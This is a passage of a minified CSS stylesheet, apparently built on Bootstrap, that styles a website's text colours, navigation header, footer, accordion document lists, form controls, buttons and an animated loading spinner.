!important;}.text-danger {color:#c6280b !important;}a.text-danger:hover,a.text-danger:focus {color:#7e1907 !important;}.text-light {color:#f0f0f0 !important;}a.text-light:hover,a.text-light:focus {color:#cacaca !important;}.text-dark {color:#6c634d !important;}a.text-dark:hover,a.text-dark:focus {color:#3f3a2d !important;}.text-brown {color:#b5b0a3 !important;}a.text-brown:hover,a.text-brown:focus {color:#938c79 !important;}.text-light-brown {color:#edeae2 !important;}a.text-light-brown:hover,a.text-light-brown:focus {color:#d0c8b3 !important;}.text-green1 {color:#314b05 !important;}a.text-green1:hover,a.text-green1:focus {color:#020300 !important;}.text-green3 {color:#83bc41 !important;}a.text-green3:hover,a.text-green3:focus {color:#5b832d !important;}.text-green5 {color:#c4ed83 !important;}a.text-green5:hover,a.text-green5:focus {color:#a4e340 !important;}.text-blue-1 {color:#0b4f69 !important;}a.text-blue-1:hover,a.text-blue-1:focus {color:#041b24 !important;}.text-body {color:#000 !important;}.text-muted {color:#3c3c3c !important;}.text-black-50 {color:rgba(0,0,0,.5) !important;}.text-white-50 {color:rgba(255,255,255,.5) !important;}.text-hide {font:0/0 a;color:transparent;border:0;background-color:transparent;text-shadow:none;}.text-decoration-none {text-decoration:none !important;}.text-break {word-wrap:break-word !important;word-break:break-word !important;}.text-reset {color:inherit !important;}.visible {visibility:visible !important;}.invisible {visibility:hidden !important;}@media print {*,*::before,*::after {box-shadow:none !important;text-shadow:none !important;}a:not(.btn) {text-decoration:underline;}abbr[title]::after {content:' (' attr(title) ')';}pre {white-space:pre-wrap !important;}pre,blockquote {border:0 solid #434343;page-break-inside:avoid;}tr,img {page-break-inside:avoid;}p,h2,h3 {orphans:3;widows:3;}h2,h3 {page-break-after:avoid;}@page {size:a3;}body {min-width:992px !important;}.container {min-width:992px !important;}.navbar {display:none;}.badge {border:0 solid #000;}.table {border-collapse:collapse !important;}.table td,.table th {background-color:#fff !important;}.table-bordered th,.table-bordered td {border:1px solid #a3a3a3 !important;}.table-dark {color:inherit;}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody + tbody {border-color:#a3a3a3;}.table .thead-dark th {color:inherit;border-color:#a3a3a3;}}[v-cloak] {display:none;}body {overflow-y:scroll;min-height:100vh;}@media (min-width:768px) {body {padding-top:49px;}}:focus {outline:0;}.bg-light-green {background-color:#eaf7eb;}.is_stuck {z-index:1;}header .navbar-top {transition:background-color .7s ease;background-color:#fff;}@media (prefers-reduced-motion:reduce) {header .navbar-top {transition:none;}}header .navbar-top .navbar-brand {visibility:hidden;padding-top:0;padding-bottom:0;transition:all .7s ease;opacity:0;filter:alpha(opacity=0);}@media (prefers-reduced-motion:reduce) {header .navbar-top .navbar-brand {transition:none;}}@media (max-width:767.98px) {header .navbar-top .navbar-nav {padding-top:1rem;padding-bottom:1rem;}}header .navbar-top .nav-item {margin-right:.5rem;margin-left:.5rem;}@media (min-width:992px) {header .navbar-top .nav-item {font-size:1rem;margin-right:1rem;margin-left:1rem;}}@media (max-width:767.98px) {header .navbar-top .nav-item {font-size:1.375rem;line-height:1.5rem;margin-right:0;margin-left:0;}}header .navbar-top .nav-item .nav-link {transition:all .7s ease;border-top:6px solid transparent;border-bottom:6px solid transparent;}@media (prefers-reduced-motion:reduce) {header .navbar-top .nav-item .nav-link {transition:none;}}header .navbar-top .nav-item.active {font-weight:700;}@media (min-width:576px) {header .navbar-top .nav-item.active .nav-link {border-bottom-color:#83bc41;}}@media (min-width:992px) {header .navbar-top .nav-item.dropdown:hover > .dropdown-menu {display:block;}}header .navbar-top .nav-item .dropdown-toggle::after {position:absolute;top:1.375rem;right:0;}@media (min-width:768px) {header .navbar-top .form-inline {max-width:110px;}}@media (min-width:992px) {header .navbar-top .form-inline {max-width:none;}}@media (max-width:767.98px) {header .navbar-top .input-group-sm > .form-control:not(textarea),header .navbar-top .input-group-sm > .custom-select {height:calc(2em + 1.125rem);}}header .navbar-top .form-control,header .navbar-top .input-group-text {margin:0;transition:background-color .7s ease;border:none;background-color:#f0f0f0;}@media (prefers-reduced-motion:reduce) {header .navbar-top .form-control,header .navbar-top .input-group-text {transition:none;}}@media (max-width:767.98px) {header .navbar-top.fixed-top {position:relative;}}header .navbar-top.sticked {background-color:#83bc41;}header .navbar-top.sticked .navbar-brand {visibility:visible;opacity:1;filter:alpha(opacity=100);}header .navbar-top.sticked .nav-item .nav-link {padding-top:1.375rem;padding-bottom:1.375rem;color:#eaf7eb;}header .navbar-top.sticked .nav-item.active .nav-link {color:#fff;border-bottom-color:#fff;}header .navbar-top.sticked .form-control {background-color:#a1d350;}header .navbar-top.sticked .input-group-text {color:#fff;background-color:#a1d350;}header .navbar-main {color:#314b05;background-color:#83bc41;}@media (max-width:767.98px) {header .navbar-main .btn:not(.btn-link) {display:block;width:100%;margin-bottom:25px;}}header .navbar-account {line-height:26px;color:#eaf7eb;}@media (min-width:768px) {header .navbar-account {padding-top:1.125rem;padding-bottom:1.125rem;}}@media (min-width:992px) {header .navbar-account {font-size:1rem;}}header .navbar-account a:not(.dropdown-item) {line-height:21px;color:#fff;}header .navbar-account a:not(.dropdown-item) .badge-pill {font-size:1rem;}@media (max-width:991.98px) {header .navbar-account .sep {padding-right:2.5px;padding-left:2.5px;}}header .navbar-account .sep:before {display:block;width:2px;height:100%;content:'';background-color:#a1d350;}header .navbar-account #addresses {width:100%;max-width:calc(100% - 2rem);color:#fff;border-color:#537b11;background:#537b11;}@media (min-width:768px) {header .navbar-account #addresses {visibility:hidden;max-width:180px;}}@media (min-width:992px) {header .navbar-account #addresses {max-width:190px;}}header .navbar-account .select2-container--default {font-size:1rem !important;width:auto !important;}header .navbar-account .select2-container--default .select2-dropdown {border-color:transparent;background-color:#537b11;}header .navbar-account .select2-container--default .select2-results__option {padding:5px 25px;color:#fff;}header .navbar-account .select2-container--default .select2-results__option:first-child {margin-top:10px;}header .navbar-account .select2-container--default .select2-results__option:last-child {margin-bottom:10px;}header .navbar-account .select2-container--default .select2-results__option--highlighted[aria-selected] {color:#fff;background-color:#314b05;}header .navbar-account .select2-container--default .select2-results__option[aria-selected='true'] {color:#000;background-color:#a1d350;}header .navbar-account .select2-container--default .select2-selection--single {height:auto;border-color:transparent;background-color:#537b11;}header .navbar-account .select2-container--default .select2-selection--single .select2-selection__rendered {line-height:22px;padding-left:0;color:#fff;}header .navbar-account .select2-container--default .select2-selection--single .select2-selection__placeholder {color:#eaf7eb;}header .navbar-account .select2-container--default .select2-selection--single .select2-selection__arrow {width:20px;height:26px;}header .navbar-account .select2-container--default .select2-selection--single .select2-selection__arrow b {margin-top:-2px;margin-left:-4px;border-width:5px 4px 0 4px;border-color:#fff transparent transparent transparent;}header .navbar-account .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {border-width:0 4px 5px 4px;border-color:transparent transparent #fff transparent;}header .navbar-account .select2-container--default:not(.select2) {top:45px !important;right:-15px !important;left:-15px !important;}header .navbar-account .select2-container--default:not(.select2) .select2-dropdown {width:100% !important;}@media (max-width:767.98px) {header .navbar-account .row > div {padding:.625rem 1.8125rem;border-bottom:1px solid #a1d350;}}header .account-info {font-size:1.125rem;font-weight:700;}header .account-name {font-size:.875rem;font-weight:700;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}@media (min-width:768px) {header .account-name {font-size:1.375rem;}}header .navbar-toggler {margin-top:1.5rem;}header .navbar-toggler .nav-icon {width:28px;}header .navbar-toggler .nav-icon:before,header .navbar-toggler .nav-icon:after,header .navbar-toggler .nav-icon div {display:block;height:4px;margin:4px 0;content:'';transition:all .3s ease-in-out;border-radius:4px;background-color:#c4ed83;}header .navbar-toggler .nav-icon:focus:before,header .navbar-toggler .nav-icon:active:before {-webkit-transform:translateY(8px) rotate(45deg);transform:translateY(8px) rotate(45deg);}header .navbar-toggler .nav-icon:focus:after,header .navbar-toggler .nav-icon:active:after {-webkit-transform:translateY(-8px) rotate(-45deg);transform:translateY(-8px) rotate(-45deg);}header .navbar-toggler .nav-icon:focus div,header .navbar-toggler .nav-icon:active div {-webkit-transform:scale(0);transform:scale(0);}header .navbar-toggler[aria-expanded=true] .nav-icon:before {-webkit-transform:translateY(8px) rotate(45deg);transform:translateY(8px) rotate(45deg);}header .navbar-toggler[aria-expanded=true] .nav-icon:after {-webkit-transform:translateY(-8px) rotate(-45deg);transform:translateY(-8px) rotate(-45deg);}header .navbar-toggler[aria-expanded=true] .nav-icon div {-webkit-transform:scale(0);transform:scale(0);}@media (min-width:768px) {header .dropdown-toggle::after {display:none;}header .dropdown-menu {left:-1rem;}}@media (max-width:767.98px) {header .dropdown-menu {z-index:2000;margin:0 -1.8125rem;padding:1rem 1.8125rem 1.5rem;background-color:#f0f0f0;}header .dropdown-menu .dropdown-item {font-size:1.375rem;line-height:1.5rem;padding:.4375rem 0;}header .navbar-account .dropdown-menu .dropdown-item {font-size:1rem;line-height:1.25rem;}}.read-more-link[aria-expanded='true'] i {-webkit-transform:rotate(90deg);transform:rotate(90deg);}footer {background-color:#484d42;}@media (max-width:767.98px) {footer .footer-logo {width:50%;}}footer hr {background-color:#83bc41;}@media (max-width:767.98px) {footer .navbar-nav {padding-top:1rem;padding-bottom:1rem;}}footer .navbar-nav .nav-item .nav-link {padding-top:.5rem;padding-bottom:.5rem;}@media (min-width:768px) {footer .navbar-nav .nav-item .nav-link {padding-top:1.125rem;padding-bottom:1.125rem;}}footer .footer-info {font-size:12px;line-height:17px;padding-top:1.5rem;padding-bottom:1.5rem;color:#707070;background-color:#23271e;}footer .scroll-top {width:65px;height:65px;background-color:#537b11;}footer .scroll-top::before {width:0;height:0;margin-bottom:.125rem;content:'';border-width:0 10px 17.3px 10px;border-style:solid;border-color:transparent transparent #c4ed83 transparent;}.bg-warm {background-color:#edeae2;}.accordion {margin-top:2.75rem;margin-bottom:3.125rem;}.accordion .card {margin-bottom:1.25rem;border-radius:4px !important;}.accordion .card:last-child {margin-bottom:0;}.accordion .card-header {padding:0;}.accordion .card-header button {font-size:1.9375rem;font-weight:300;padding:1.25rem 3.8rem 1.25rem 1.875rem;background-color:#314b05;}@media (min-width:992px) {.accordion .card-header button {font-weight:600;padding:1.5625rem 3.8rem 1.5625rem 4.0625rem;}}.accordion .card-header button::after {font-family:'Font Awesome 5 Free';font-size:1.875rem;position:absolute;top:50%;right:1.875rem;content:'\f068';-webkit-transform:translate(0,-50%) !important;transform:translate(0,-50%) !important;color:#fff;}.accordion .card-header button.collapsed {overflow:hidden;white-space:nowrap;text-overflow:ellipsis;background-color:#83bc41;}.accordion .card-header button.collapsed:after {content:'\f067';}.accordion .card-header button:hover,.accordion .card-header button:focus {text-decoration:none;}.accordion .card-body {font-size:1.125rem;line-height:1.5rem;padding:3.125rem 4.0625rem;}.accordion .card-body a {font-weight:700;color:#707070;}.accordion .card-body a:not(.btn) {text-decoration:underline !important;color:#537b11;}.accordion .card-body p a {font-weight:400;}.accordion .card-body p a:hover,.accordion .card-body p a:focus {color:#434343;}.accordion .card-footer {padding:.46875rem 4.0625rem;background-color:#314b05;}.accordion.docs,.accordion.resources,.accordion.faqs {margin-top:1.5rem;margin-bottom:1.75rem;}.accordion.docs .card .card-header button,.accordion.resources .card .card-header button,.accordion.faqs .card .card-header button {font-size:1.25rem;font-weight:300;padding:1rem 1.5rem !important;background-color:#537b11 !important;}.accordion.docs .card .card-header button:after,.accordion.resources .card .card-header button:after,.accordion.faqs .card .card-header button:after {font-family:'Font Awesome 5 Free';font-size:1.5rem;position:absolute;top:50%;right:1.5rem;content:'\f077';-webkit-transform:translate(0,-50%) !important;transform:translate(0,-50%) !important;color:#83bc41;}.accordion.docs .card .card-header button.collapsed,.accordion.resources .card .card-header button.collapsed,.accordion.faqs .card .card-header button.collapsed {overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}.accordion.docs .card .card-header button.collapsed:after,.accordion.resources .card .card-header button.collapsed:after,.accordion.faqs .card .card-header button.collapsed:after {content:'\f078';}.accordion.docs .card .card-header button:hover,.accordion.docs .card .card-header button:focus,.accordion.resources .card .card-header button:hover,.accordion.resources .card .card-header button:focus,.accordion.faqs .card .card-header button:hover,.accordion.faqs .card .card-header button:focus {text-decoration:none;}.accordion.docs .card .card-header .btn,.accordion.resources .card .card-header .btn,.accordion.faqs .card .card-header .btn {border-radius:0 !important;background-color:#83bc41;}.accordion.docs .card .card-header .btn:after,.accordion.resources .card .card-header .btn:after,.accordion.faqs .card .card-header .btn:after {font-family:'Font Awesome 5 Free';font-size:1.5rem;position:absolute;top:50%;right:1.5rem;content:'\f077';-webkit-transform:translate(0,-50%) !important;transform:translate(0,-50%) !important;color:#314b05;}.accordion.docs .card .card-header .btn.collapsed,.accordion.resources .card .card-header .btn.collapsed,.accordion.faqs .card .card-header .btn.collapsed {overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}.accordion.docs .card .card-header .btn.collapsed:after,.accordion.resources .card .card-header .btn.collapsed:after,.accordion.faqs .card .card-header .btn.collapsed:after {content:'\f078';}.accordion.docs .card .card-body,.accordion.resources .card .card-body,.accordion.faqs .card .card-body {font-size:1.125rem;padding:0 !important;border-radius:0;}.accordion.docs .card .card-footer,.accordion.resources .card .card-footer,.accordion.faqs .card .card-footer {background-color:#537b11;}.accordion.resources .card .card-header .btn::after {color:#fff;}.accordion.faqs .card {background-color:#fff;}.accordion.faqs .card .card-header {padding-right:1rem;padding-left:1rem;background-color:#fff;}@media (min-width:768px) {.accordion.faqs .card .card-header {padding-right:2rem;padding-left:2rem;}}.accordion.faqs .card .card-header .btn {font-weight:600;padding-right:1.5rem !important;padding-left:0 !important;color:#434343;background-color:#fff !important;}.accordion.faqs .card .card-header .btn::after {right:0;color:#888272;}.accordion.faqs .card .card-body {margin-right:2rem !important;margin-left:2rem !important;padding:1rem 0 0 0 !important;border-top:1px solid rgba(67,67,67,.5);border-bottom:1px solid rgba(67,67,67,.5);background-color:#fff !important;}.accordion.faqs .card .card-body p {margin-bottom:1rem;}.accordion.faqs .card .card-body p a {color:#537b11;}.accordion.faqs .card .card-body p a:hover,.accordion.faqs .card .card-body p a:focus {color:#314b05;}.accordion.faqs .card .card-footer {padding:1rem 2rem 1.25rem;background-color:#fff !important;}.accordion.faqs .card .card-footer .badge {font-size:.8rem;font-weight:normal;margin-right:.5rem;padding:.4em .75em;border-radius:3px;}.accordion.faqs .card .card-footer .badge:last-child {margin:0;}.accordion .doc-title-row {font-size:.85rem;padding:.4rem 1rem;border-bottom:1px solid #83bc41;background-color:#eaf7eb;}@media (min-width:768px) {.accordion .doc-title-row {font-size:1rem;padding:.5rem 1.5rem;}}.accordion .doc-row,.accordion .doc-unit {font-size:.85rem;position:relative;padding:.4rem 3rem .4rem 1.2rem;cursor:pointer;background-color:#fff;}@media (min-width:768px) {.accordion .doc-row,.accordion .doc-unit {font-size:1rem;padding:.5rem 4rem .5rem 1.5rem;}}.accordion .doc-row:after,.accordion .doc-unit:after {font-family:'Font Awesome 5 Free';font-size:1.5rem;position:absolute;top:50%;right:1rem;content:'\f077';-webkit-transform:translate(0,-50%) !important;transform:translate(0,-50%) !important;color:#314b05;}@media (min-width:768px) {.accordion .doc-row:after,.accordion .doc-unit:after {right:1.5rem;}}.accordion .doc-row.collapsed,.accordion .doc-unit.collapsed {overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}.accordion .doc-row.collapsed:after,.accordion .doc-unit.collapsed:after {content:'\f078';}.accordion .doc-unit {color:#fff;background-color:#83bc41;}.accordion .doc-row.folder:before {font-family:'Font Awesome 5 Free';font-size:1.5rem;position:absolute;top:50%;left:1rem;content:'\f07c';-webkit-transform:translate(0,-50%) !important;transform:translate(0,-50%) !important;color:#888272;}@media (min-width:768px) {.accordion .doc-row.folder:before {left:1.5rem;}}.accordion .doc-row.folder.collapsed {border-bottom-color:#537b11;}.accordion .doc-row.folder.collapsed:before {content:'\f07b';}.accordion .doc-level-1 {border-bottom:1px solid #537b11;}.accordion .doc-level-1 > .doc-row {background-color:#fff !important;}.accordion .doc-level-1 .doc-row a {font-weight:400;color:#888272;}.accordion .doc-level-1 .doc-row .col {overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}.accordion .doc-level-1 .doc-row:after {color:#888272;}.accordion .doc-level-1 .doc-row.empty-row {cursor:default;border-bottom-color:#537b11;}.accordion .doc-level-1 .doc-row.empty-row:after {display:none;}.accordion .doc-level-1 .doc-level-2 .doc-row .row {padding-left:1rem;}@media (min-width:768px) {.accordion .doc-level-1 .doc-level-2 .doc-row .row {padding-left:2rem;}}.accordion .doc-level-1 .doc-level-2 .doc-row.folder:before {left:2.35rem;}@media (min-width:768px) {.accordion .doc-level-1 .doc-level-2 .doc-row.folder:before {left:3.35rem;}}.accordion .doc-level-1 .doc-level-3 .doc-row .row {padding-left:2rem;}@media (min-width:768px) {.accordion .doc-level-1 .doc-level-3 .doc-row .row {padding-left:4rem;}}.accordion .doc-level-1 .doc-level-3 .doc-row.folder:before {left:3.35rem;}@media (min-width:768px) {.accordion .doc-level-1 .doc-level-3 .doc-row.folder:before {left:5.35rem;}}.accordion .doc-level-1 .doc-level-4 .doc-row .row {padding-left:3rem;}@media (min-width:768px) {.accordion .doc-level-1 .doc-level-4 .doc-row .row {padding-left:6rem;}}.accordion .doc-level-1 .doc-level-4 .doc-row.folder:before {left:4.35rem;}@media (min-width:768px) {.accordion .doc-level-1 .doc-level-4 .doc-row.folder:before {left:7.35rem;}}.accordion .doc-level-1 .doc-level-5 .doc-row .row {padding-left:4rem;}@media (min-width:768px) {.accordion .doc-level-1 .doc-level-5 .doc-row .row {padding-left:8rem;}}.accordion .doc-level-1 .doc-level-5 .doc-row.folder:before {left:5.35rem;}@media (min-width:768px) {.accordion .doc-level-1 .doc-level-5 .doc-row.folder:before {left:9.35rem;}}.accordion .doc-row.file:before {display:none;}.accordion .doc-row.file:after {font-family:'Font Awesome 5 Free';font-size:1.5rem;position:absolute;top:50%;right:1rem;content:'\f019';-webkit-transform:translate(0,-50%) !important;transform:translate(0,-50%) !important;color:#888272;}@media (min-width:768px) {.accordion .doc-row.file:after {right:1.5rem;}}.accordion .no-content-row {color:#888272;background-color:#fff;}.accordion .no-content-row:after {display:none;}.accordion i {font-size:1.5rem;color:#888272;}.alert {color:#fff;}@media (max-width:575.98px) {.alert {padding:1rem 1.75rem;}}.banner-alert {display:none;border-bottom:1px solid #83bc41;background-color:#484d42;}.banner-alert:only-child {border-bottom:none !important;}.banner-alert h3 {color:#83bc41;}.banner-alert p {font-size:.875rem;}.banner-alert a {color:#83bc41;}.banner-alert a:hover,.banner-alert a:focus {color:#a1d350;}.banner-alert.important {border-bottom-color:#ff590f;}.banner-alert.important a {color:#ff590f;}.banner-alert.important a:hover,.banner-alert.important a:focus {color:#ff6b29;}.banner-alert.important h3 {color:#ff590f;}.banner-alert.important .btn-primary,.banner-alert.important .close:before,.banner-alert.important .close:after {background-color:#ff590f;}.banner-alert.important .btn-primary:hover {background:#e8370d;}@media (max-width:991.98px) {.banner-alert .btn {display:block;width:100%;}}.breadcrumb .breadcrumb-item {text-decoration:underline;}.breadcrumb .breadcrumb-item.active {font-weight:700;text-decoration:none;}.btn {position:relative;}@media (max-width:991.98px) {.btn {padding-right:2rem;padding-left:2rem;}}@media (max-width:767.98px) {.btn {padding-right:1.5rem;padding-left:1.5rem;}}.btn.btn-link {color:#fff;}.btn:hover.btn-primary {background-color:#314b05;}.btn:hover.btn-secondary {background-color:#537b11;}.btn.disabled,.btn:disabled {background-color:#b5b0a3;}.btn.disabled:hover,.btn:disabled:hover {cursor:not-allowed;background-color:#b5b0a3;}.btn[class*=btn-outline] {border-width:1px;}.btn-prepended {padding-left:4rem;}.btn-prepended .btn-prepend {position:absolute;top:0;bottom:0;left:0;display:-ms-flexbox;display:flex;padding:0 .8125rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;border-radius:3px 0 0 3px;-ms-flex-align:center;align-items:center;}@media (prefers-reduced-motion:reduce) {.btn-prepended .btn-prepend {transition:none;}}.btn-appended {padding-right:4rem;}.btn-appended .btn-append {position:absolute;top:0;right:0;bottom:0;display:-ms-flexbox;display:flex;padding:0 .8125rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;border-radius:0 3px 3px 0;-ms-flex-align:center;align-items:center;}@media (prefers-reduced-motion:reduce) {.btn-appended .btn-append {transition:none;}}.btn-prepended.btn-primary .btn-prepend,.btn-prepended.btn-primary .btn-append,.btn-appended.btn-primary .btn-prepend,.btn-appended.btn-primary .btn-append {background-color:#314b05;}.btn-prepended.btn-primary:hover .btn-prepend,.btn-prepended.btn-primary:hover .btn-append,.btn-appended.btn-primary:hover .btn-prepend,.btn-appended.btn-primary:hover .btn-append {background-color:#000;}.btn-prepended.disabled .btn-prepend,.btn-prepended.disabled .btn-append,.btn-prepended:disabled .btn-prepend,.btn-prepended:disabled .btn-append,.btn-appended.disabled .btn-prepend,.btn-appended.disabled .btn-append,.btn-appended:disabled .btn-prepend,.btn-appended:disabled .btn-append {background-color:#6c634d;}.btn-edit {font-size:.8125rem;text-transform:uppercase;color:#fff;background-color:#bcbcbc;}.card-callout,.card-content,.card-data {border-radius:0;}.card-callout .card-header,.card-content .card-header,.card-data .card-header {font-size:1.5rem;}.card-callout .card-body,.card-content .card-body,.card-data .card-body {padding-bottom:0;}.card-callout .card-text,.card-content .card-text,.card-data .card-text {font-size:1.125rem;line-height:1.5rem;}.card-callout .card-header,.card-callout .card-footer {color:#533109;background-color:#dec385;}.card-callout .card-body {background-color:#ffefcb;}.card-callout .card-text {color:#3c270d;}.card-callout .btn {margin-bottom:1.25rem;padding-right:1.875rem;padding-left:1.875rem;color:#fff;background-color:#804d12;}.card-callout .btn:hover,.card-callout .btn:focus,.card-callout .btn:active,.card-callout .btn.active {background-color:#533109;}.card-content .card-header {font-weight:300;padding-right:0;padding-left:0;color:#537b11;background-color:#fff;}@media (min-width:992px) {.card-content .card-header {padding-right:4.375rem;padding-left:4.375rem;}}.card-content .card-body {padding-right:0;padding-left:0;background-color:#fff;}@media (min-width:992px) {.card-content .card-body {padding-right:1.25rem;padding-left:1.25rem;}}.card-content .card-text {padding-right:0;padding-left:0;color:#3c3c3c;}.card-content .card-text:last-child {margin-bottom:2rem;}@media (min-width:992px) {.card-content .card-text {padding-right:3.125rem;padding-left:3.125rem;}}.card-data .card-header {color:#fff;background-color:#537b11;}.card-data .card-body {background-color:#fff;}.card-data .card-footer {color:#fff;background-color:#a1d350;}@media (min-width:992px) {.card-deck {margin-bottom:30px;}.card-deck:last-child {margin-bottom:0;}.card-deck.card-border {border-bottom:1px solid #707070;}.card-deck.card-border .card-callout {margin-bottom:.875rem !important;}}@media (max-width:991.98px) {.card-deck .card {margin-bottom:30px;}}@media (min-width:0) {.card-deck .card {-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;-ms-flex-preferred-size:calc(100% - 30px);flex-basis:calc(100% - 30px);}}@media (min-width:576px) {.card-deck .card {-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;-ms-flex-preferred-size:calc(100% - 30px);flex-basis:calc(100% - 30px);}}@media (min-width:768px) {.card-deck .card {-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;-ms-flex-preferred-size:calc(50% - 30px);flex-basis:calc(50% - 30px);}}@media (min-width:992px) {.card-deck .card {-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;-ms-flex-preferred-size:calc(50% - 30px);flex-basis:calc(50% - 30px);}}@media (min-width:1200px) {.card-deck .card {-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;-ms-flex-preferred-size:calc(50% - 30px);flex-basis:calc(50% - 30px);}}.form-control.input-validation-error {border-left:4px solid #c6280b;}.form-control.input-validation-error ~ .error-message,.form-control.input-validation-error ~ .field-validation-error {font-size:.875rem;position:relative;display:inline-block;width:auto;margin-top:.5rem;padding:.3125rem 1rem;color:#fff;border-radius:4px;background-color:#c6280b;}.form-control.input-validation-error ~ .error-message:before,.form-control.input-validation-error ~ .field-validation-error:before {position:absolute;top:-8px;left:0;width:0;height:0;content:'';border:0 solid transparent;border-right-width:15px;border-bottom:15px solid #c6280b;border-left-width:0;}label a {font-weight:600;text-decoration:underline;}input[type='radio'] ~ label,input[type='checkbox'] ~ label {font-size:1.125rem;vertical-align:middle;}input[type='radio'] ~ label.small-label,input[type='checkbox'] ~ label.small-label {font-size:.6875rem;}input[type='radio'] ~ label .small-label,input[type='checkbox'] ~ label .small-label {font-size:.6875rem;position:absolute;}input[type='radio'][disabled],input[type='checkbox'][disabled] {cursor:not-allowed;}input[type='radio'][disabled] ~ label,input[type='checkbox'][disabled] ~ label {cursor:not-allowed;color:#b5b0a3 !important;}.form-bg {background-color:#edeae2;}@media (max-width:767.98px) {.form-group {margin-bottom:1.75rem;}}.form-control-file {position:absolute;z-index:-1;overflow:hidden;width:.1px;height:.1px;opacity:0;}.form-control-file + label {font-size:1.125rem;font-weight:700;display:table;overflow:hidden;margin:0;padding:.3125rem 2.5rem;cursor:pointer;white-space:nowrap;text-overflow:ellipsis;color:#fff !important;border-radius:3px;background-color:#537b11;}@media (max-width:767.98px) {.form-control-file + label + p {font-size:.75rem;}}.counter-container {position:relative;border:1px solid #888272;}.counter-container:focus {border-color:#888272;}.counter-container textarea {border:none;border-bottom:30px solid #fff;}.counter-container textarea:focus {border-color:#fff;}.counter-container .remaining {font-size:.875rem;line-height:29px;position:absolute;right:.75rem;bottom:1px;left:.75rem;height:29px;color:#888272;background-color:#fff;}.form-control[data-toggle=daterangepicker] + .input-group-append {cursor:pointer;}.custom-file-input {font-size:1.125rem;max-width:180px;}.custom-file-label {font-size:17px;padding:.9rem .75rem 1rem 3.1rem;}.custom-file-label::after {font-family:'Font Awesome 5 Free';line-height:0;right:auto;left:0;height:2.3125rem;padding:1.16rem .75rem;border-radius:3px 0 0 3px;}.badge.badge-pill {font-size:.8125rem;line-height:20px;min-width:30px;height:30px;border-radius:100%;}hr.dotted {border-style:dotted;}hr.dashed {border-style:dashed;}.custom-control:not(.custom-switch) .custom-control-label {position:relative;display:inline-block;width:100%;}.custom-control:not(.custom-switch) .custom-control-label::before,.custom-control:not(.custom-switch) .custom-control-label::after {top:-1px;}.custom-control.custom-switch .custom-control-label::after {background-color:#537b11;}.custom-control.custom-switch .custom-control-input:checked ~ .custom-control-label::before {background-color:#537b11;}.custom-control-input[disabled] ~ .custom-control-label::before {border-color:#b5b0a3;}.loading-screen-bg {position:fixed;z-index:1040;top:0;left:0;width:100vw;height:100vh;opacity:.8;background-color:#000;}.loading-screen-info {position:fixed;z-index:1041;top:0;left:0;width:100vw;height:100vh;}.loading-screen-info p {font-size:1.625rem;font-weight:300;line-height:1.6875rem;position:absolute;top:60%;left:0;width:100vw;margin-top:-190px;}.loading-screen-info p span {font-size:1.25rem;font-weight:400;}.lock-icon {position:absolute;top:60%;left:50%;-webkit-transform:translate(-50%,-50%) !important;transform:translate(-50%,-50%) !important;}.sk-fading-circle {position:absolute;top:60%;left:50%;width:8.75rem;height:8.75rem;margin:0 auto;-webkit-transform:translate(-50%,-50%) !important;transform:translate(-50%,-50%) !important;}.sk-fading-circle .sk-circle {position:absolute;top:0;left:0;width:100%;height:100%;}.sk-fading-circle .sk-circle:before {display:block;width:13%;height:13%;margin:0 auto;content:'';-webkit-animation:sk-circleFadeDelay 1.2s infinite ease-in-out both;animation:sk-circleFadeDelay 1.2s infinite ease-in-out both;border-radius:100%;background-color:#fff;}.sk-fading-circle .sk-circle2 {-webkit-transform:rotate(30deg);transform:rotate(30deg);}.sk-fading-circle .sk-circle3 {-webkit-transform:rotate(60deg);transform:rotate(60deg);}.sk-fading-circle .sk-circle4 {-webkit-transform:rotate(90deg);transform:rotate(90deg);}.sk-fading-circle .sk-circle5 {-webkit-transform:rotate(120deg);transform:rotate(120deg);}.sk-fading-circle .sk-circle6 {-webkit-transform:rotate(150deg);transform:rotate(150deg);}.sk-fading-circle .sk-circle7 {-webkit-transform:rotate(180deg);transform:rotate(180deg);}.sk-fading-circle .sk-circle8 {-webkit-transform:rotate(210deg);transform:rotate(210deg);}.sk-fading-circle .sk-circle9 {-webkit-transform:rotate(240deg);transform:rotate(240deg);}.sk-fading-circle .sk-circle10 {-webkit-transform:rotate(270deg);transform:rotate(270deg);}.sk-fading-circle .sk-circle11 {-webkit-transform:rotate(300deg);transform:rotate(300deg);}.sk-fading-circle .sk-circle12 {-webkit-transform:rotate(330deg);transform:rotate(330deg);}.sk-fading-circle .sk-circle2:before {-webkit-animation-delay:-1.1s;animation-delay:-1.1s;}.sk-fading-circle .sk-circle3:before {-webkit-animation-delay:-1s;animation-delay:-1s;}.sk-fading-circle .sk-circle4:before {-webkit-animation-delay:-.9s;animation-delay:-.9s;}.sk-fading-circle .sk-circle5:before {-webkit-animation-delay:-.8s;animation-delay:-.8s;}.sk-fading-circle .sk-circle6:before {-webkit-animation-delay:-.7s;animation-delay:-.7s;}.sk-fading-circle .sk-circle7:before {-webkit-animation-delay:-.6s;animation-delay:-.6s;}.sk-fading-circle .sk-circle8:before {-webkit-animation-delay:-.5s;animation-delay:-.5s;}.sk-fading-circle .sk-circle9:before {-webkit-animation-delay:-.4s;animation-delay:-.4s;}.sk-fading-circle .sk-circle10:before {-webkit-animation-delay:-.3s;animation-delay:-.3s;}.sk-fading-circle .sk-circle11:before {-webkit-animation-delay:-.2s;animation-delay:-.2s;}.sk-fading-circle .sk-circle12:before {-webkit-animation-delay:-.1s;animation-delay:-.1s;}@-webkit-keyframes sk-circleFadeDelay {0%,39%,100% {opacity:0;}40% {opacity:1;}}@keyframes 